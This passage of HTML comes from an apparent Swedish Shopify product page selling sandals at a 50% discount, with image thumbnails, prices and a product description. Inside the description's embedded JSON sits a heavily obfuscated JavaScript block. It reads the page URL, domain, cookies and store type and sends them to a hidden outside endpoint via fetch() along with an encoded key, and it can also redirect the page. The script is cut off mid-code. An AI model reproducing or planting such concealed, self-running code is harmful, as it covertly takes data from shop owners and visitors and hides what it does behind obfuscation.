                        src="//bustatio.com/cdn/shop/products/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?crop=center&height=84&v=1691833087&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26121754771731__main-14" class="thumbnail-list__item slider__slide" data-target="template--26121754771731__main-35240533328147"  data-media-position="14"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 14 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26121754771731__main"
                      aria-describedby="Thumbnail-template--26121754771731__main-14"
                    >
                      <img id="Thumbnail-template--26121754771731__main-14"
                        srcset="//bustatio.com/cdn/shop/products/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087&width=59 59w,
                                //bustatio.com/cdn/shop/products/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087&width=118 118w,
                                //bustatio.com/cdn/shop/products/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087&width=84 84w,
                                //bustatio.com/cdn/shop/products/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087&width=168 168w,
                                //bustatio.com/cdn/shop/products/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087&width=130 130w,
                                //bustatio.com/cdn/shop/products/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?crop=center&height=84&v=1691833087&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26121754771731__main-15" class="thumbnail-list__item slider__slide" data-target="template--26121754771731__main-35240533360915"  data-media-position="15"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 15 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26121754771731__main"
                      aria-describedby="Thumbnail-template--26121754771731__main-15"
                    >
                      <img id="Thumbnail-template--26121754771731__main-15"
                        srcset="//bustatio.com/cdn/shop/products/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087&width=59 59w,
                                //bustatio.com/cdn/shop/products/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087&width=118 118w,
                                //bustatio.com/cdn/shop/products/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087&width=84 84w,
                                //bustatio.com/cdn/shop/products/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087&width=168 168w,
                                //bustatio.com/cdn/shop/products/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087&width=130 130w,
                                //bustatio.com/cdn/shop/products/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?crop=center&height=84&v=1691833087&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26121754771731__main-16" class="thumbnail-list__item slider__slide" data-target="template--26121754771731__main-35240533393683"  data-media-position="16"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 16 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26121754771731__main"
                      aria-describedby="Thumbnail-template--26121754771731__main-16"
                    >
                      <img id="Thumbnail-template--26121754771731__main-16"
                        srcset="//bustatio.com/cdn/shop/products/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087&width=59 59w,
                                //bustatio.com/cdn/shop/products/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087&width=118 118w,
                                //bustatio.com/cdn/shop/products/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087&width=84 84w,
                                //bustatio.com/cdn/shop/products/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087&width=168 168w,
                                //bustatio.com/cdn/shop/products/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087&width=130 130w,
                                //bustatio.com/cdn/shop/products/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?crop=center&height=84&v=1691833087&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26121754771731__main-17" class="thumbnail-list__item slider__slide" data-target="template--26121754771731__main-35240533426451"  data-media-position="17"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 17 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26121754771731__main"
                      aria-describedby="Thumbnail-template--26121754771731__main-17"
                    >
                      <img id="Thumbnail-template--26121754771731__main-17"
                        srcset="//bustatio.com/cdn/shop/products/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087&width=59 59w,
                                //bustatio.com/cdn/shop/products/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087&width=118 118w,
                                //bustatio.com/cdn/shop/products/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087&width=84 84w,
                                //bustatio.com/cdn/shop/products/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087&width=168 168w,
                                //bustatio.com/cdn/shop/products/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087&width=130 130w,
                                //bustatio.com/cdn/shop/products/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087&width=260 260w"
                        src="//bustatio.com/cdn/shop/products/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?crop=center&height=84&v=1691833087&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bild till höger" aria-controls="GalleryThumbnails-template--26121754771731__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--26121754771731__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™</h1>
              <a href="/products/sandalias2-1" class="product__title">
                <h2 class="h1">
                  【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--26121754771731__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        319 kr
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        319 kr
      </span>
        <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              499 kr
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Försäljningspris</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Rea
    </span>

    <span class="badge price__badge-sold-out color-background-1">
      Slutsåld
    </span></div>
</div><div class="product__tax caption rte"><a href="/policies/shipping-policy">Frakt</a> beräknas i kassan.
</div>

            
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "månader såld"; // 销量提示文字
    var view_text = "besökare surfar."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":8613936398611,"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","handle":"sandalias2-1","description":"\u003ch3\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #36f4eb;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch3\u003edefinition\u003cbr\u003eDessa tjocka, halksäkra strandsandaler för män är perfekta för en dag på stranden. Den tjocka sulan ger extra dämpning och stabilitet medan den halkfria sulan ser till att du inte halkar på våta ytor. Lätt, andningsbart material håller dina fötter svala och bekväma. Deras eleganta design gör dem till ett bra komplement till vilken sommargarderob som helst. Oavsett om du tillbringar en dag på stranden eller deltar i ett evenemang är dessa sandaler det perfekta valet.\u003c\/h3\u003e\n\u003cp align=\"justify\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" class=\"MsoNormal\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075573.jpg?v=1685587978\" style=\"font-size: 0.875rem;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" class=\"MsoNormal\"\u003eegenskaper\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Ergonomisk design】 En unik design som effektivt balanserar trycket och minskar trycket på foten. Våra sandaler erbjuder komfort hela dagen och långvarigt stöd. Dessa sandaler stöder effektivt foten. Den ergonomiska designen ger maximal komfort och smärtlindring för dina fötter.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Mjuk och tjock sula】 Superlätt och lätt att bära. Den är gjord av mycket flexibelt, mjukt och lätt EVA-material som erbjuder ett brett användningsområde. Våra sandaler är mjuka och designade för att anpassa sig perfekt till din fots form. Cirka 54° framåtriktat huvudskydd med stötdämpning fram och bak för att minska fotskador.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Halkfri design】 Tuffa halkfria korrugerade EVA-sulor är vattentäta och halkfria, vilket ger dina fötter ett bra grepp, halkfritt och bra stabilitet.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Lätt att rengöra och vattentät】 Dessa badsandaler är vattentäta och tvättbara och kommer inte att göra pinsamma gnisslor efter badet. Torka av dessa tofflor med en ren, fuktig trasa och du är redo. Dessa sandaler är mycket lätta att rengöra och torkar snabbt. Deras vattentäthet och flytegenskaper gör dem till ett utmärkt val i mycket fuktiga miljöer.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Tillfälligheter】 Casual stil, lämplig för alla årstider och tillfällen, badrum, inomhus sovrum, vardagsrum, pool, strand, semester, gym, spa, fritid, offentlig dusch, ångbad, sovrum, camping, tatami, hem, utomhus hotell omklädningsrum, etc.\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075523.jpg?v=1685587983\" style=\"text-align: center; font-size: 0.875rem;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: center;\" class=\"MsoNormal\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075565.jpg?v=1685587989\"\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075568.jpg?v=1685587995\"\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" class=\"MsoNormal\"\u003eSpecifikation\u003cbr\u003e\u003cbr\u003eÖvre material: EVA\u003cbr\u003e\u003cbr\u003eSulmaterial: EVA\u003cbr\u003e\u003cbr\u003evardaglig stil\u003cbr\u003e\u003cbr\u003eFärg: vit, beige, svart\u003cbr\u003e\u003cbr\u003eStorlek: 40-41,42-43,44-45\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNTS1g\/LzE3FQlKyUjA1NLS3NLI6MkizRLQwtLSzOjtGRDQwMDy2Qzw2QzI6VaADQwGBA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return 